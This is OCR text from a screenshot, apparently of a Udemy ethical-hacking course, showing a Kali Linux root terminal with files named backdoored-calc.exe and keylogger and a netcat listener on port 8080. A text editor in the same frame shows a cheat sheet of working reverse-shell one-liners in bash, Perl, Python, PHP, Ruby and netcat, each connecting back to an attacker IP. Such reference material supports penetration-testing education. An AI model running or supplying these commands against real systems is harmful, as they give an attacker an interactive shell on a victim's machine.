 Activities gedit Mon 17:40 ie
root@kali: ~
root@kali: ~ 146x40
root@kali:~# ls
backdoored Desktop Geneva_MotorShow_2013_-_Audi_R8_LMS_ultra_front_left.jpg knock Pictures Templates
backdoored-calc.exe Documents Geneva_MotorShow_2013_-_Audi_R8_LMS_ultra_front_left.jpg.1 Music Public test
BDFProxy Downloads k.asm ubwLphDV.jpeg
cmd.exe evilgrade keylogger Videos
root@kali:~# pwd
/root
root@kali:~# ls; pwd
backdoored Desktop Geneva_MotorShow_201 Templates
backdoored-calc.exe Documents Geneva_MotorShow_201 test
BDFProxy Downloads k.asm ubwLphDV.jpeg
cmd.exe evilgrade keylogger Videos
/root
root@kali:~# nc -vv -l -p 8080
listening on [any] 8080 ...
Open *code-execution-reverse-shell-commands.txt Save
~/Downloads/resources
The following examples assums the hacker IP is 10.20.14 and use port 8080 for the connection.
Therefore in all f these cases you need to listen for port 8080 using the foolowing command
nc -vv -l -p 8080
BASH
bash -i >& /dev/tcp/10.20.14.203/8080 0>&1
PERL
perl -e 'use Socket;$i="10.20.14";$p=8080;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if
(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec
("/bin/sh -i");};'
Python
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect
(("10.20.14",8080));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno
(),2);p=subprocess.call(["/bin/sh","-i"]);'
PHP
php -r '$sock=fsockopen("10.20.14",8080);exec("/bin/sh -i <&3 >&3 2>&3");'
Ruby
ruby -rsocket -e'f=TCPSocket.open("10.20.14",8080).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%
d",f,f,f)'
Netcat
nc -e /bin/sh 10.20.14.203 8080
Undo
Redo
Cut
Copy
Paste
Delete
Select All
Change Case
Plain Text Tab Width: 8 Ln 22, Col 1 INS
ûdemy